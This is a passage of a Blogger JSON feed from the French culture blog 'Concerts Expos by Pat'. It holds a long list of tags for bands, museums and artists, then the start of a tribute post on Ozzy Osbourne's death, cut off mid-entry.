Paris"},{"term":"Cattle Decapitation"},{"term":"Christo et Jeanne-Claude"},{"term":"Clef (La) St Germain en Laye"},{"term":"Copenhague"},{"term":"Corida"},{"term":"Cure (The)"},{"term":"DVNE"},{"term":"Dark age"},{"term":"Depeche Mode"},{"term":"Devil's Blood (The)"},{"term":"Die Krupps"},{"term":"Dordeduh"},{"term":"Dutronc (Jacques)"},{"term":"Empreinte (L') Savigny le Temple"},{"term":"Empyrium"},{"term":"Epica"},{"term":"Espace Niemeyer"},{"term":"Européen (L')"},{"term":"Fall of Summer Festival 2015"},{"term":"Finntroll"},{"term":"Fnac"},{"term":"Fondation Cartier"},{"term":"Fondation Louis Vuitton (FLV)"},{"term":"Forum (Le) - Vauréal"},{"term":"Galeries nationales du Grand Palais"},{"term":"Garaca"},{"term":"Getty Center"},{"term":"Ghost Brigade"},{"term":"Grand Rex (Le)"},{"term":"Hambourg"},{"term":"Hangman's Chair"},{"term":"Hockney (David)"},{"term":"Insomnium"},{"term":"Jeu de Paume"},{"term":"Klone"},{"term":"Kupka (František)"},{"term":"Le Trabendo"},{"term":"Live Nation"},{"term":"Lordi"},{"term":"Magma"},{"term":"Magritte (René)"},{"term":"Maison Tellier (la)"},{"term":"Memories of a Dead Man"},{"term":"Meyerowitz (Joel)"},{"term":"Miossec"},{"term":"Moonspell"},{"term":"Munch (Edvard)"},{"term":"Music for Ever"},{"term":"Musée Granet"},{"term":"Musée Picasso"},{"term":"Musée d'Art Moderne"},{"term":"Musée de Montmartre"},{"term":"Musée de l'Erotisme"},{"term":"My Dying Bride"},{"term":"Mötley Crüe"},{"term":"Negura Bunget"},{"term":"NoFX"},{"term":"Orange Goblin"},{"term":"Oranssi Pazuzu"},{"term":"Ozzy Osbourne"},{"term":"Palais de Tokyo (Le)"},{"term":"Papa Roach"},{"term":"Paris"},{"term":"Petit Palais (Le)"},{"term":"Plainview"},{"term":"Poursuite Productions (La)"},{"term":"Péniche Antipode (La)"},{"term":"Rammstein"},{"term":"Rat des Villes (Le)"},{"term":"Rencontres de la Photographie (Les) - Arles"},{"term":"Sander (August)"},{"term":"Satan"},{"term":"Scorpions"},{"term":"Sentier des Halles (Le)"},{"term":"Servat (Gilles)"},{"term":"Shining"},{"term":"Shylock"},{"term":"Smith (Patti)"},{"term":"Statens Museum for Kunst ou SMK"},{"term":"Stocks"},{"term":"Théatre Romain Rolland Villejuif"},{"term":"Tokyo Sex Destruction"},{"term":"Triptykon"},{"term":"Tristania"},{"term":"Twisted Sister"},{"term":"Vallotton (Félix)"},{"term":"Vassiliu (Pierre)"},{"term":"Vega (Suzanne)"},{"term":"Venice"},{"term":"Vicerial (Jeanne)"},{"term":"Vision Bleak (The)"},{"term":"Webley (Jason)"},{"term":"Within Temptation"},{"term":"Yardie Productions"},{"term":"You and You"},{"term":"de Staël (Nicolas)"},{"term":"1984"},{"term":"1989"},{"term":"1991"},{"term":"1998"},{"term":"200 Stab Wounds"},{"term":"2000"},{"term":"250 ans d'histoire de l'art danois"},{"term":"3 Pom Prod"},{"term":"65 days of static"},{"term":"ACWL"},{"term":"ARRRGH! Monstres de Mode"},{"term":"Abbath"},{"term":"Abyssic"},{"term":"AccorHotels Arena de Paris Bercy"},{"term":"Akin"},{"term":"Alice Cooper"},{"term":"Allemagne Années 1920"},{"term":"Allwright (Graeme)"},{"term":"Amazônia"},{"term":"American Dog"},{"term":"Amon Amarth"},{"term":"Anaal Nathrakh"},{"term":"And Also The Trees"},{"term":"Anderson (Laurie)"},{"term":"Ando (Tadao)"},{"term":"Angantyr"},{"term":"Answer (The)"},{"term":"Anthem Productions"},{"term":"Anthemon"},{"term":"Apocalyptica"},{"term":"Après la Shoah"},{"term":"Araki"},{"term":"Arboretum"},{"term":"Arc de Triomphe"},{"term":"Archgoat"},{"term":"Archipel"},{"term":"Armand Hammer Museum of Art and Cultural Center"},{"term":"Arno Futur"},{"term":"Art copte"},{"term":"Art danois et nordique de 1750 à 1900"},{"term":"Arthur H"},{"term":"Asphyx"},{"term":"Ataraxie"},{"term":"Atomic Bitchwax (The)"},{"term":"Au Champ des Morts"},{"term":"Au cœur de la couleur - Chefs-d’œuvre de la porcelaine monochrome chinoise (8e -18e siècle)"},{"term":"Au-dessus"},{"term":"Axxis"},{"term":"BB Brunes"},{"term":"Backline"},{"term":"Backtrack Lane"},{"term":"Backyard babies"},{"term":"Bande dessinée 1964-2024"},{"term":"Bane"},{"term":"Barbe"},{"term":"Basilique cathédrale de Saint-Denis"},{"term":"Battle Beast"},{"term":"Bauhaus"},{"term":"Before the Dawn"},{"term":"Behemoth"},{"term":"Berry (Chuck)"},{"term":"Bertignac (Louis)"},{"term":"Bibliothèque centrale de Cachan"},{"term":"Biennale d’art contemporain"},{"term":"Biki Crew"},{"term":"Bird Eats Baby"},{"term":"Birds In Row"},{"term":"Björk"},{"term":"Black Dahlia Murder (The)"},{"term":"Black Heart Rebellion (The)"},{"term":"Black Label Society"},{"term":"Black Spiders"},{"term":"Blackfoot"},{"term":"Blanche 1"},{"term":"Blind Guardian"},{"term":"Blondie"},{"term":"Blue Coupe"},{"term":"Blues Pills"},{"term":"Blues Power Band"},{"term":"Blume (Félix)"},{"term":"Blutch"},{"term":"Bob et Lisa"},{"term":"Bon Marché (Le)"},{"term":"Bonne pioche dans la boîte"},{"term":"Boulogne"},{"term":"Bourgeois (Louise)"},{"term":"Bran Barr"},{"term":"Brancusi"},{"term":"Brandon Ashley and The Silverbugs"},{"term":"Braque (Georges)"},{"term":"Bretécher (Claire)"},{"term":"Brigitte Fontaine"},{"term":"Broad (The)"},{"term":"Buckcherry"},{"term":"Bus Fantastique (Le)"},{"term":"Buzzcocks"},{"term":"C.R.O.W.N"},{"term":"Cabaret Sauvage"},{"term":"Cabu"},{"term":"Café Bertrand"},{"term":"Cage Apotheek"},{"term":"Calder"},{"term":"Callahan (Harry)"},{"term":"Candlemass"},{"term":"Canto Allegre"},{"term":"Capa"},{"term":"Carabanchel"},{"term":"Carabine"},{"term":"Caspian"},{"term":"Celeste"},{"term":"Celtachor"},{"term":"Centre Pompidou-Metz"},{"term":"Chapelle des Pénitents Blancs des Carmes (la)"},{"term":"Chappell Roan"},{"term":"Chefs-d’œuvre de Budapest"},{"term":"Chemical Brothers (The)"},{"term":"Cheveu"},{"term":"Chim"},{"term":"Christian Death"},{"term":"Châtenay-Malabry"},{"term":"Ciao Italia !"},{"term":"Cinémathèque française"},{"term":"Cité de l'architecture et du patrimoine (la)"},{"term":"Cité de la Musique"},{"term":"Clarika"},{"term":"Clawfinger"},{"term":"Cliché"},{"term":"Clutch"},{"term":"Cockney Rejects"},{"term":"Collections modernes (1905-1965)"},{"term":"Colour Haze"},{"term":"Comédie-Française"},{"term":"Conan"},{"term":"Contra promotion"},{"term":"Cool Kleps (The)"},{"term":"Copenhague - København"},{"term":"Corben (Richard)"},{"term":"Coroner"},{"term":"Couleur Metal"},{"term":"Couture (CharlElie)"},{"term":"Coven"},{"term":"Crewdson (Gregory)"},{"term":"Croze (Pauline)"},{"term":"Crucified Barbara"},{"term":"Cubisme (Le)"},{"term":"Cân Bardd"},{"term":"César"},{"term":"Cézanne (Paul)"},{"term":"DKT MC5"},{"term":"Dagoba"},{"term":"Dalí (Salvador)"},{"term":"Danko Jones"},{"term":"Danse"},{"term":"Dark Tranquillity"},{"term":"Darkest Hour"},{"term":"Darkspace"},{"term":"Dear Eyes"},{"term":"Death Angel"},{"term":"Deftones (The)"},{"term":"Degas (Edgar)"},{"term":"Deliverance"},{"term":"Deluxe Productions"},{"term":"Demolition Hammer"},{"term":"Den fantastiske bus"},{"term":"Depardon (Raymond)"},{"term":"Der Weg Einer Freiheit"},{"term":"Derain (André)"},{"term":"Destruction"},{"term":"Deströyer 666"},{"term":"Detektivbyran"},{"term":"Detroit 7"},{"term":"Die Antwoord"},{"term":"Dirty Shirt"},{"term":"Disconnected"},{"term":"Discrets (Les)"},{"term":"Divine Shade"},{"term":"Do (The)"},{"term":"Dodoz (The)"},{"term":"Doig (Peter)"},{"term":"Domaine de Chantilly"},{"term":"Domaine départemental de la Vallée-aux-Loups"},{"term":"Domaine national de Saint-Germain-en-Laye"},{"term":"Doomfox"},{"term":"Dornenreich"},{"term":"Down"},{"term":"Downfall of Gaia"},{"term":"Downtown L.A.Chinatown"},{"term":"Draconian"},{"term":"Dropkick Murphys"},{"term":"Druillet (Philippe)"},{"term":"Duchamp (Marcel)"},{"term":"Duncan Evans"},{"term":"Duo Arto"},{"term":"EDIM"},{"term":"Eagles of Death Metal"},{"term":"Ecole des Arts Décoratifs de Paris"},{"term":"Ecrire c'est dessiner"},{"term":"Edelfelt (Albert)"},{"term":"Edge of Thorns"},{"term":"Eesah Yasuke"},{"term":"Eggleston (William)"},{"term":"Eglise Sainte Croix des Pelletiers - Rouen"},{"term":"Eldo Yoshimizu"},{"term":"Elegant Weapons"},{"term":"Elektrocution (The)"},{"term":"Elianor"},{"term":"Elias Dris"},{"term":"Eluveitie"},{"term":"Emily Jane White"},{"term":"Emperor"},{"term":"Enemies"},{"term":"Enki Bilal"},{"term":"Ensemble Contraste"},{"term":"Ensiferum"},{"term":"Enslaved"},{"term":"Equilibrium"},{"term":"Espace Curial (L')"},{"term":"Espace Dispan de Floran - L'Haÿ-les-Roses"},{"term":"Europe"},{"term":"Evans (Walker)"},{"term":"Evelyn Evelyn"},{"term":"Extreme"},{"term":"Eyehategod"},{"term":"Eyes of Eden"},{"term":"Fall of Summer Festival 2016"},{"term":"Fall of Summer Festival 2017"},{"term":"Farley (Guillaume)"},{"term":"Fashion forward"},{"term":"Fatal Smile"},{"term":"Fejd"},{"term":"Fela Kuti"},{"term":"Ferry (Le)"},{"term":"Festival des Primeurs de Massy"},{"term":"File 7 Magny le Hongre"},{"term":"Fish"},{"term":"Five Finger Death Punch"},{"term":"Flash Express"},{"term":"Fleshtones (The)"},{"term":"Flèche d'Or (La)"},{"term":"Flêche d'Or (La)"},{"term":"Folge Dem Wind"},{"term":"Fra Angelico"},{"term":"Franck (Martine)"},{"term":"Frank (Tony)"},{"term":"Fredovitch"},{"term":"French Paradoxe"},{"term":"Friedmann (Gloria)"},{"term":"Gaahls Wyrd"},{"term":"Gainsbourg (Serge)"},{"term":"Galerie Karsten Greve"},{"term":"Galerie Lelong \u0026 Co"},{"term":"Galerie Polka"},{"term":"Galerie Vanessa Quang"},{"term":"Galerie de l'Instant (La)"},{"term":"Gama Bomb"},{"term":"Gamma Ray"},{"term":"Gao Bo"},{"term":"Garage Sarrebruck Allemagne"},{"term":"Gathering (the)"},{"term":"Gautherot (Marcel)"},{"term":"Gaîté Lyrique (La)"},{"term":"Gaîté lyrique"},{"term":"Gehry (Frank)"},{"term":"Ghost"},{"term":"Ghost Bath"},{"term":"Giacomelli (Mario)"},{"term":"Gibus (Le)"},{"term":"Giger (H.R.)"},{"term":"Gilleleje"},{"term":"Girlschool"},{"term":"Glyder"},{"term":"Goblin (Claudio Simonetti's)"},{"term":"Gojira"},{"term":"Goscinny (René)"},{"term":"Gotan Project"},{"term":"Gotlib (Marcel)"},{"term":"Grande Galerie de l’Évolution"},{"term":"Grave"},{"term":"Grave Digger"},{"term":"Gray (Eileen)"},{"term":"Griffith Observatory"},{"term":"Grima"},{"term":"Gustave Caillebotte: Painting Men"},{"term":"Halsman (Philippe)"},{"term":"Hamburg"},{"term":"Hamburger Kunsthalle"},{"term":"Hammer (The)"},{"term":"Hanami"},{"term":"Harper’s Bazaar"},{"term":"Haughm (John)"},{"term":"Hawthorne (Mayer)"},{"term":"Heaven and Hell"},{"term":"Heinz Berggruen"},{"term":"Hellfest 2008"},{"term":"Hellfest 2009"},{"term":"Hellfest 2013 jeudi 20 juin 2013"},{"term":"Hellfest 2014 jeudi 19 juin"},{"term":"Hellfest 2014 samedi 21 juin"},{"term":"Hellfest 2014 vendredi 20 juin"},{"term":"Hellscrack"},{"term":"Helrunar"},{"term":"Himinbjorg"},{"term":"Himmelspjæt \u0026 tankespring"},{"term":"Hives (The)"},{"term":"Hommage à Lucky Luke"},{"term":"Hommes du 20e siècle"},{"term":"Homosexuels et lesbiennes dans l’Europe nazie"},{"term":"Hopper"},{"term":"Houle"},{"term":"Huge baby"},{"term":"Huguier (Françoise)"},{"term":"Humlebæk"},{"term":"Hôpital de la Rochefoucauld"},{"term":"Iggy and the Stooges"},{"term":"Immolation"},{"term":"Immortal"},{"term":"Impaled Nazarene"},{"term":"Impureza"},{"term":"Impérial"},{"term":"In Extremo"},{"term":"Infectious Grooves"},{"term":"Institut Suédois"},{"term":"Inter Concerts"},{"term":"International (L')"},{"term":"Izia"},{"term":"Jadallys"},{"term":"Jaded Heart"},{"term":"Jake Bugg"},{"term":"Jaoui (Agnès)"},{"term":"Japon Erotica Vanilla Gallery"},{"term":"Johnny Hostile"},{"term":"Jostone Traffic"},{"term":"Journées du Patrimoine"},{"term":"Juke Boxes"},{"term":"Justin Sullivan"},{"term":"Jüdisches Museum - Berlin"},{"term":"K Production"},{"term":"KMFDM"},{"term":"Kaiser Chiefs"},{"term":"Karelia"},{"term":"Kataklysm"},{"term":"Keep of Kalessin"},{"term":"Kent (Stacey)"},{"term":"Keys and Promises"},{"term":"Khalas"},{"term":"Kiefer (Anselm)"},{"term":"Killing Joke"},{"term":"Kills (The)"},{"term":"Kiss"},{"term":"Klee (Paul)"},{"term":"Kofi"},{"term":"Koons (Jeff)"},{"term":"Kreisor"},{"term":"Kroazhent"},{"term":"Kupferstichkabinett Berlin"},{"term":"Kurstin (Pamelia)"},{"term":"Kylesa"},{"term":"L'ange du bizarre - Le romantisme noir"},{"term":"LSPC"},{"term":"LUX the band"},{"term":"La Casa"},{"term":"La Courneuve"},{"term":"La Fab"},{"term":"La Pinacothèque"},{"term":"La mode en mouvement #2"},{"term":"Lacuna Coil"},{"term":"Lam (Wifredo)"},{"term":"Lana Del Rey"},{"term":"Larrain (Sergio)"},{"term":"Last Internationale (The)"},{"term":"Last Leeway"},{"term":"Le Corbusier"},{"term":"Le génocide des Arméniens de l'Empire ottoman"},{"term":"Le voyage imaginaire d’Hugo Pratt"},{"term":"Leaves Eyes"},{"term":"Legion of the Damned"},{"term":"Lescop"},{"term":"Lewis (Jerry Lee)"},{"term":"Lewis (Linda Gail)"},{"term":"Lex Koritni"},{"term":"Librairie"},{"term":"Lichtenstein (Roy)"},{"term":"Lieu unique (Le)"},{"term":"Lippie"},{"term":"Little Steven"},{"term":"Liturgy of Decay"},{"term":"Liu Bolin"},{"term":"Living Yangtze"},{"term":"Loreleï et Arachnée Productions"},{"term":"Loudblast"},{"term":"Louisiana Museum of Modern Art"},{"term":"Loulou Picasso"},{"term":"Louvre Couture Objets d'art"},{"term":"Loverman"},{"term":"Luce (Maximilien)"},{"term":"Lucius"},{"term":"Lumberjacks"},{"term":"Lumières de Finlande"},{"term":"Lying Figures"},{"term":"Lynyrd Skynyrd"},{"term":"L’Orient méditerranéen dans l’Empire romain"},{"term":"M"},{"term":"MC Solaar"},{"term":"MC50"},{"term":"MGMT"},{"term":"Machina Deus Ex"},{"term":"Madball"},{"term":"Madder Mortem"},{"term":"Magica"},{"term":"Magny (Colette)"},{"term":"Maison Victor Hugo"},{"term":"Maison de Chateaubriand"},{"term":"Maison des Pratiques Artistiques Amateurs (MPAA)"},{"term":"Maison des arts - Parc Bourdeau - Antony"},{"term":"Maison du Danemark (La)"},{"term":"Maison-musée Hans Christian Andersen"},{"term":"Makaroff"},{"term":"Malediction"},{"term":"Malicorne"},{"term":"Mama's boys"},{"term":"Manet (Edouard)"},{"term":"Manilla Road"},{"term":"Manu Dibango"},{"term":"Mar de grises"},{"term":"Marduk"},{"term":"Marilyn Manson"},{"term":"Marina del Rey"},{"term":"Mars Red Sky"},{"term":"María Magdalena Campos-Pons: Behold"},{"term":"Mass Hysteria"},{"term":"Massy"},{"term":"Maudits"},{"term":"Mayhem"},{"term":"Mazarine (La)"},{"term":"Maître (Pascal)"},{"term":"Megadeth"},{"term":"Melua (Katie)"},{"term":"Mely"},{"term":"Merciless"},{"term":"Mercury Rain"},{"term":"Merrimack"},{"term":"Metallica"},{"term":"Mexica. Des dons et des dieux au Templo Mayor"},{"term":"Mgła"},{"term":"Michelangelo Imperfect"},{"term":"Mikhaïlov (Boris)"},{"term":"Milking the Goatmachine"},{"term":"Miró"},{"term":"Misery Index"},{"term":"Misia"},{"term":"Modigliani (Amedeo)"},{"term":"Modotti (Tina)"},{"term":"Moebius"},{"term":"Molly Hatchet"},{"term":"Mondial de l'Automobile"},{"term":"Monkey 3"},{"term":"Monnaie de Paris (La)"},{"term":"Moonsorrow"},{"term":"Morbid Saint"},{"term":"Moriba Koïta"},{"term":"Morne"},{"term":"Mourning Dawn"},{"term":"Mouvement social"},{"term":"Mueck (Ron)"},{"term":"Mulholland Drive"},{"term":"Munch Un poème de vie d'amour et de mort"},{"term":"Murderdolls"},{"term":"Music Machine"},{"term":"Musique"},{"term":"Musique dans les camps nazis (la)"},{"term":"Musée Carnavalet"},{"term":"Musée Rodin"},{"term":"Musée d'Archéologie nationale"},{"term":"Musée d'art moderne Louisiana"},{"term":"Musée de l'Homme"},{"term":"Musée des Arts et Métiers"},{"term":"Musée des Beaux-arts de la Ville de Paris (Le)"},{"term":"Musée des Tapisseries"},{"term":"Musée du Domaine départemental de Sceaux"},{"term":"Musée du Grand Siècle (Pavillon de préfiguration du)"},{"term":"Musée du Luxembourg"},{"term":"Musée du Pavillon de Vendôme"},{"term":"Musée d’Art Moderne de Paris"},{"term":"Musée national de l'histoire de l'Immigration"},{"term":"Muséum national d'histoire naturelle (MNHN)"},{"term":"My Diligence"},{"term":"Myrath"},{"term":"Myrkvar"},{"term":"Mécanique Ondulatoire (La)"},{"term":"Médecines d’Asie l’art de l’équilibre"},{"term":"Mémoire et lumière"},{"term":"N"},{"term":"N3MS"},{"term":"Nantes"},{"term":"Nash (Graham)"},{"term":"Necrowretch"},{"term":"Neue Sachlichkeit"},{"term":"Neurosonic"},{"term":"Nevermore"},{"term":"New Morning"},{"term":"New Order"},{"term":"News"},{"term":"NewsSlash rocks"},{"term":"Niburta"},{"term":"Nico Le Vasco"},{"term":"Niemeyer (Oscar)"},{"term":"Niflheim"},{"term":"Night Verses"},{"term":"Nightwish"},{"term":"Nile"},{"term":"Nitzer Ebb"},{"term":"NoFlipe"},{"term":"Noir désir"},{"term":"Norfolk A.C."},{"term":"Nori (Claude)"},{"term":"Norig"},{"term":"Nougaro (Claude)"},{"term":"Nouvelle Objectivité"},{"term":"Nymphose"},{"term":"Nègre (Marie-Paule)"},{"term":"O An Thar"},{"term":"O'Keefe (Georgia)"},{"term":"ORLAN - Journiac (Michel)"},{"term":"Ocean Front Walk"},{"term":"Olympic Café"},{"term":"Omnium Gatherum"},{"term":"On The Road Again"},{"term":"Onde (L') Velizy"},{"term":"One Tail One Head"},{"term":"Oomph"},{"term":"Orangerie des musées de Sens"},{"term":"Orangerie du Sénat du Jardin du Luxembourg"},{"term":"Oser l'Encyclopédie"},{"term":"Overdrivers"},{"term":"Pablo et Sarah"},{"term":"Palais Galliera - Musée de la mode de Paris"},{"term":"Palais de l'Archevêché"},{"term":"Palais des Congrès"},{"term":"Pale forest"},{"term":"Paragon"},{"term":"Parc Raspail"},{"term":"Parc Zoologique de Paris"},{"term":"Parc des Noues - Montereau-Fault-Yonne"},{"term":"Paris 1793-1794 Une année révolutionnaire"},{"term":"Paris noir"},{"term":"Parlementarium"},{"term":"Parr (Martin)"},{"term":"Passenger"},{"term":"Pat McManus Band"},{"term":"Patrón"},{"term":"Paulin (Pierre)"},{"term":"Pavlov's Dog"},{"term":"Peaches"},{"term":"Pearls Negras"},{"term":"Peinture américaine des années 1930 (La)"},{"term":"Pentagram"},{"term":"Penumbra"},{"term":"Petit Château de Sceaux"},{"term":"Phil Rudd"},{"term":"Philharmonie de Paris"},{"term":"Pirotte (Julia)"},{"term":"Planète 2"},{"term":"Pogues (The)"},{"term":"PoiL Ueda"},{"term":"Poisonblack"},{"term":"Poor (The)"},{"term":"Portishead"},{"term":"Poudrière (La) Leffrinckoucke"},{"term":"Power Solo"},{"term":"Pretenders (The)"},{"term":"Primal Fear"},{"term":"Prodigy (The)"},{"term":"Punish Yourself"},{"term":"Quatuor (le)"},{"term":"Quatuor Ardeo (Le)"},{"term":"Quireboys (The)"},{"term":"R.E.M"},{"term":"R.E.M."},{"term":"Radical Production"},{"term":"Razor"},{"term":"Reed (Lou)"},{"term":"Regarde les hommes tomber"},{"term":"Rencontres du 9ème art"},{"term":"Rendezvous of Dreams. Surrealism and German Romanticism"},{"term":"Riboud (Marc)"},{"term":"Richter (Gerhard)"},{"term":"Ring of Gyges"},{"term":"Ringer (Catherine)"},{"term":"Ringgold (Faith)"},{"term":"Riot V"},{"term":"Riss"},{"term":"Ritts (Herb)"},{"term":"Rockhal Esch sur Alzette Luxembourg"},{"term":"Rodin (Auguste)"},{"term":"Rodrigo y Gabriela"},{"term":"Rome"},{"term":"Rothko (Mark)"},{"term":"Rotting Christ"},{"term":"Russell (Calvin)"},{"term":"SOFIA ISELLA"},{"term":"Sabaton"},{"term":"Sabbat"},{"term":"Sacred Reich"},{"term":"Salamandre (La) Chaville"},{"term":"Salgado (Sebastião)"},{"term":"Salle Jacques Brel Fontenay sous Bois"},{"term":"Salle Pleyel"},{"term":"Salvatore Adamo"},{"term":"Samael"},{"term":"Santa Monica"},{"term":"Saor"},{"term":"Satan Jokers"},{"term":"Satyricon"},{"term":"Savages"},{"term":"Saxgren (Henrik)"},{"term":"Schuiten et Peeters"},{"term":"Scène Montmartre (La)"},{"term":"Selah Sue"},{"term":"Septicflesh"},{"term":"Serj Tankian"},{"term":"Sfar (Joann)"},{"term":"Sheriff (les)"},{"term":"Shoah et bande dessinée"},{"term":"Shore (Stephen)"},{"term":"Shores of Null"},{"term":"Shouchiku Tanabe"},{"term":"Sick of it all"},{"term":"Side Winder"},{"term":"Sieben"},{"term":"Signs of the Swarm"},{"term":"Simon (Yves)"},{"term":"Siouxsie"},{"term":"Skyclad"},{"term":"Slash"},{"term":"Slayer"},{"term":"Society One"},{"term":"Songlines Chant des pistes du désert australien"},{"term":"Soto"},{"term":"Sottsass (Ettore)"},{"term":"Soulages (Pierre)"},{"term":"Speakeasy"},{"term":"Spings (Alice)"},{"term":"Stade de France (Le) Saint-Denis"},{"term":"Stam1na"},{"term":"Standley (Rosemary)"},{"term":"State of Deception : The Power of Nazi Propaganda"},{"term":"Status Quo"},{"term":"Steel Panther"},{"term":"Stein (Fred)"},{"term":"Stettner (Louis)"},{"term":"Strid (Jakob Martin)"},{"term":"Stråle"},{"term":"Sugarcubes (The)"},{"term":"Suidakra"},{"term":"Sunday (1994)"},{"term":"Supersuckers"},{"term":"Surréalisme (Le)"},{"term":"Sweet Revenge"},{"term":"Sydney Wayser"},{"term":"Szafran (Sam)"},{"term":"Sólstafir"},{"term":"Taca-Minichestre"},{"term":"Tame Impala"},{"term":"Tardi (Jacques)"},{"term":"Tate Modern"},{"term":"Temple of Baal"},{"term":"Tempo communication"},{"term":"Ten Years After"},{"term":"Testament"},{"term":"The Great Old Ones"},{"term":"Theatre of Tragedy"},{"term":"Them Crooked Vultures"},{"term":"Thin Lizzy"},{"term":"Thraenenkind"},{"term":"Théatre"},{"term":"Théâtre de Neuilly"},{"term":"Tim Burton"},{"term":"Tonight Music"},{"term":"Tool"},{"term":"Torment"},{"term":"Trail of Tears"},{"term":"Treha Sektori"},{"term":"Treponem Pal"},{"term":"Triton (Le) Les Lilas"},{"term":"Trivium"},{"term":"Trois baudets (Les)"},{"term":"Tschumi (Bernard)"},{"term":"Tsjuder"},{"term":"Turisas"},{"term":"Twombly (Cy)"},{"term":"Týr"},{"term":"U.D.O"},{"term":"UCLA"},{"term":"Ufomammut"},{"term":"Uluun"},{"term":"Uncle Acid and the Deadbeats"},{"term":"Uni-T"},{"term":"Unit"},{"term":"Urgehal"},{"term":"V8 Wankers"},{"term":"VMA"},{"term":"Valli (Eric)"},{"term":"Van Gogh"},{"term":"Venice Canals"},{"term":"Veryshow"},{"term":"Vieille Charité (La) - Marseille"},{"term":"Vintersorg"},{"term":"Visiteurs du soir (Les)"},{"term":"Vomit Forth"},{"term":"Von Bondies (The)"},{"term":"Voulzy (Laurent)"},{"term":"Voïvod"},{"term":"Vulcain"},{"term":"Vulture industries"},{"term":"Vérone Productions"},{"term":"WASP"},{"term":"Walls of Jericho"},{"term":"Warhol (Andy)"},{"term":"Warpaint"},{"term":"Washington Dead Cats"},{"term":"Watch (The)"},{"term":"Waterhouse (Suki)"},{"term":"West Hollywood"},{"term":"Westwood"},{"term":"Whitley (Trixie)"},{"term":"Who (The)"},{"term":"Whodunit"},{"term":"Wielinga (Alice)"},{"term":"Wild Beasts"},{"term":"Wiley (Kehinde)"},{"term":"Winterfylleth"},{"term":"Witchcraft"},{"term":"Wolff (Bernard Pierre)"},{"term":"Yayoi Kusama"},{"term":"Year of the Goat"},{"term":"Yob"},{"term":"Young (Neil)"},{"term":"Young (Pegi)"},{"term":"Young gods (the)"},{"term":"Yves Saint Laurent aux musées"},{"term":"Zaho de Sagazan"},{"term":"Zenith"},{"term":"Zodiac"},{"term":"Zombis La mort n'est pas une fin ?"},{"term":"Zoo de Vincennes"},{"term":"Zorn (John)"},{"term":"Zuriaake 葬尸湖"},{"term":"Zénith de Strasbourg"},{"term":"bande dessinée"},{"term":"chien noir"},{"term":"comics"},{"term":"de Decker (Marie-Laure) - L'image comme engagement"},{"term":"de Saint-Phalle (Niki)"},{"term":"galerie du jour agnès b. (la)"},{"term":"iNRAP"},{"term":"no"},{"term":"objets de mode"}],"title":{"type":"text","$t":"CONCERTS EXPOS BY PAT"},"subtitle":{"type":"html","$t":"Critiques culturelles"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.concertsexposbypat.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2954960242264688965\/posts\/default\/-\/RIP?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concertsexposbypat.com\/search\/label\/RIP"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2954960242264688965\/posts\/default\/-\/RIP\/-\/RIP?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Concerts expos by Pat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10741548867041703718"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"59"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2954960242264688965.post-7068280050105872509"},"published":{"$t":"2025-07-28T12:56:00.000-07:00"},"updated":{"$t":"2025-07-29T03:29:47.746-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"RIP"}],"title":{"type":"text","$t":"Ozzy Osbourne est mort - 1948 - 2025"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EOzzy Osbourne est monté sur scène voici une poignée de jours pour dire au revoir à son public, en jouant des morceaux de sa carrière solo puis en chantant avec le groupe Black Sabbath, dans sa ville natale de Birmingham. L'homme, passionné par la musique et dévoué à son public, a fait un dernier concert, à notre avis très réussi. Une dernière révérence à son public. Puis il s'en est allé. L'homme ne regrettait rien. Il a fait du bien. Il a fait du mal. Il a vécu.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqMAFn3zvKF7j8Ez5kKunIotJVg75R5y-3WjX6XNYgXkKtvjZBozIqDQkR_ERPqLMn8F9jEEY5M-FRH6aoZ6qSoSypSforg2LsAtlAc-YOkGaTSBptKJYMYYN6P_olpGafmLPGluYIrOKItuM9hjKFfk0Um6qLaB8_WtcaETe809RTqL7h1kNgVxBGigV0\/s758\/black-sabbath-paranoid-1123%20-%20Copie.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"505\" data-original-width=\"758\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqMAFn3zvKF7j8Ez5kKunIotJVg75R5y-3WjX6XNYgXkKtvjZBozIqDQkR_ERPqLMn8F9jEEY5M-FRH6aoZ6qSoSypSforg2LsAtlAc-YOkGaTSBptKJYMYYN6P_olpGafmLPGluYIrOKItuM9hjKFfk0Um6qLaB8_WtcaETe809RTqL7h1kNgVxBGigV0\/s320\/black-sabbath-paranoid-1123%20-%20Copie.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: 